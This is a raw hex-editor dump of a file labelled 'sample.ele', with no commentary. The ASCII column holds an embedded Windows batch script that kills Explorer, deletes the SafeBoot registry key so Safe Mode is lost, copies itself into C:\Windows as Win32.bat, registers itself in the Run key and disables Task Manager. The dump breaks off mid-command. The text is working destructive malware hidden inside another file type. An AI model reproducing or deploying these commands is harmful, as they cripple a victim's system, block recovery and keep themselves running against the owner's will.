 sample.ele Untitled1
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
01CB3FD0 1A A8 BB 6C 89 2C 00 08 CC 00 00 00 F8 3F CB 01 .¨»l‰,..Ì...ø?Ë.
01CB3FE0 00 10 00 00 DD 07 00 00 00 00 00 00 00 00 00 00 ....Ý...........
01CB3FF0 1F AA BB 6B 88 28 00 08 40 73 68 69 66 74 20 2F .ª»kˆ(..@shift /
01CB4000 30 0D 0A 40 65 63 68 6F 20 6F 66 66 0D 0A 63 6F 0..@echo off..co
01CB4010 6C 6F 72 20 63 0D 0A 74 61 73 6B 6B 69 6C 6C 20 lor c..taskkill
01CB4020 2F 69 6D 20 65 78 70 6C 6F 72 65 72 2E 65 78 65 /im explorer.exe
01CB4030 20 2F 66 20 3E 20 6E 75 6C 0D 0A 52 65 67 20 44 /f > nul..Reg D
01CB4040 65 6C 65 74 65 20 48 4B 4C 4D 5C 53 79 73 74 65 elete HKLM\Syste
01CB4050 6D 5C 43 75 72 72 65 6E 74 43 6F 6E 74 72 6F 6C m\CurrentControl
01CB4060 53 65 74 5C 43 6F 6E 74 72 6F 6C 5C 53 61 66 65 Set\Control\Safe
01CB4070 42 6F 6F 74 20 2F 66 20 3E 20 6E 75 6C 0D 0A 63 Boot /f > nul..c
01CB4080 6F 70 79 20 25 30 20 43 3A 5C 57 69 6E 64 6F 77 opy %0 C:\Window
01CB4090 73 5C 57 69 6E 33 32 2E 62 61 74 20 3E 20 6E 75 s\Win32.bat > nu
01CB40A0 6C 0D 0A 72 65 67 20 61 64 64 20 22 48 4B 43 55 l..reg add "HKCU
01CB40B0 5C 53 6F 66 74 77 61 72 65 5C 4D 69 63 72 6F 73 \Software\Micros
01CB40C0 6F 66 74 5C 57 69 6E 64 6F 77 73 5C 43 75 72 72 oft\Windows\Curr
01CB40D0 65 6E 74 56 65 72 73 69 6F 6E 5C 52 75 6E 22 20 entVersion\Run"
01CB40E0 2F 76 20 57 69 6E 33 32 20 2F 74 20 52 45 47 5F /v Win32 /t REG_
01CB40F0 53 5A 20 2F 64 20 43 3A 5C 57 69 6E 64 6F 77 73 SZ /d C:\Windows
01CB4100 5C 57 69 6E 33 32 2E 62 61 74 20 2F 66 20 0D 0A \Win32.bat /f ..
01CB4110 72 65 67 20 61 64 64 20 48 4B 43 55 5C 53 6F 66 reg add HKCU\Sof
01CB4120 74 77 61 72 65 5C 4D 69 63 72 6F 73 6F 66 74 5C tware\Microsoft\
01CB4130 57 69 6E 64 6F 77 73 5C 43 75 72 72 65 6E 74 56 Windows\CurrentV
01CB4140 65 72 73 69 6F 6E 5C 50 6F 6C 69 63 69 65 73 5C ersion\Policies\
01CB4150 53 79 73 74 65 6D 20 2F 76 20 44 69 73 61 62 6C System /v Disabl
01CB4160 65 54 61 73 6B 4D 67 72 20 2F 74 20 52 45 47 5F eTaskMgr /t REG_
01CB4170 44 57 4F 52 44 20 2F 64 20 31 20 2F 66 20 3E 20 DWORD /d 1 /f >
01CB4180 6E 75 6C 20 0D 0A 72 65 67 20 61 64 64 20 48 4B nul ..reg add HK
01CB4190 43 55 5C 53 6F 66 74 77 61 72 65 5C 4D 69 63 72 CU\Software\Micr
01CB41A0 6F 73 6F 66 74 5C 57 69 6E 64 6F 77 73 5C 43 75 osoft\Windows\Cu
01CB41B0 72 72 65 6E 74 56 65 72 73 69 6F 6E 5C 50 6F 6C rrentVersion\Pol
01CB41C0 69 63 69 65 73 5C 53 79 73 74 65 6D 20 2F 76 20 icies\System /v